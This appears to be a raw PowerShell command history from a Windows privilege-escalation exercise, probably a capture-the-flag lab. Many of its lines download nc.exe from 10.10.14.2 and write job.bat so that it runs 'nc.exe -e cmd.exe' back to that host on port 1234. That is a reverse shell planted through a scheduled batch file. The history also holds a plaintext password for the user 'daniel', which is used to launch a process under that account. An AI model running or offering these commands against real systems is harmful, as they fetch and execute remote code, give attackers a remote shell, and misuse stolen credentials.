 echo wget http://10.10.14.2/nc.exe -o C:\Log-Management\nc.exe /& C:\Log-Management\nc.exe -e cmd.exe 10.10.14.2 1234 > C:\Log-Management\job.bat
echo wget http://10.10.14.2/nc.exe -o C:\Log-Management\nc.exe \&\& C:\Log-Management\nc.exe -e cmd.exe 10.10.14.2 1234 > C:\Log-Management\job.bat
echo wget http://10.10.14.2/nc.exe -o C:\Log-Management\nc.exe \n C:\Log-Management\nc.exe -e cmd.exe 10.10.14.2 1234 > C:\Log-Management\job.bat
echo wget http://10.10.14.2/nc.exe -O C:\Log-Management\nc.exe \n C:\Log-Management\nc.exe -e cmd.exe 10.10.14.2 1234 > C:\Log-Management\job.bat
cat .\job.bat
ls
nano .\job.bat
more .\job.bat
ls -al
dir
echo C:\Users\daniel\nc.exe -e cmd.exe 10.10.14.2 1234 > .\job.bat
echo "C:\Users\daniel\nc.exe -e cmd.exe 10.10.14.2 1234" > .\job.bat
cat .\job.bat
wget http://10.10.14.2/nc.exe -o C:\Users\daniel\nc.exe
ls
echo "C:\Users\daniel\nc.exe -e cmd.exe 10.10.14.2 1234" > .\job.bat
wget http://10.10.14.2/nc.exe -o C:\Users\daniel\nc.exe
ls
wget http://10.10.14.2/nc.exe -o C:\Users\daniel\nc.exe
ls
wget http://10.10.14.2/nc.exe -o C:\Users\daniel\nc.exe
ls
wget http://10.10.14.2/nc.exe -o C:\Users\daniel\nc.exe
$pass = ConvertTo-SecureString "YAkpPzX2V_%" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential ("daniel",$pass)
Start-Process -NoNewWindow -FilePath "C:\xampp\xampp_start.exe" -Credential $cred -WorkingDirectory c:\users\daniel\documents
exit